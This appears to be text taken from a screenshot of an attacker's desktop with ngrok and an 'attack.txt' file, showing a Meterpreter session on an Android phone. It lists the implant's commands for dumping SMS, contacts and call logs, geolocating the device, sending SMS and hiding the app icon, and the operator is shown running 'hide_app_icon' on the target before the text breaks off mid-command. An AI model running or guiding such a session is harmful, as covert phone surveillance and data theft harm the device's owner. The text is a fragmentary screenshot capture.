 File Actions Edit View Help
CYNET NINJA
Trash
DEPLOY
X-CON
File System
REFERENCE
NEW TACT
Home
stream.py
BATMAN
ngrok-stable-
linux-amd6...
1837887.jpg
ngrok
scripts
attack.txt
activity_start Start an Android activity from a Uri string
check_root Check if device is rooted
dump_calllog Get call log
dump_contacts Get contacts list
dump_sms Get sms messages
geolocate Get current lat-long using geolocation
hide_app_icon Hide the app icon from the launcher
interval_collect Manage interval collection capabilities
send_sms Sends SMS from target session
set_audio_mode Set Ringer Mode
sqlite_query Query a SQLite database from storage
wakelock Enable/Disable Wakelock
wlan_geolocate Get current lat-long using WLAN information
Application Controller Commands
===============================
Command Description
------- -----------
app_install Request to install apk file
app_list List installed apps in the device
app_run Start Main Activty for package name
app_uninstall Request to uninstall application
meterpreter > hide_app_icon
[*] Activity MainActivity was hidden
meterpreter > dum
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.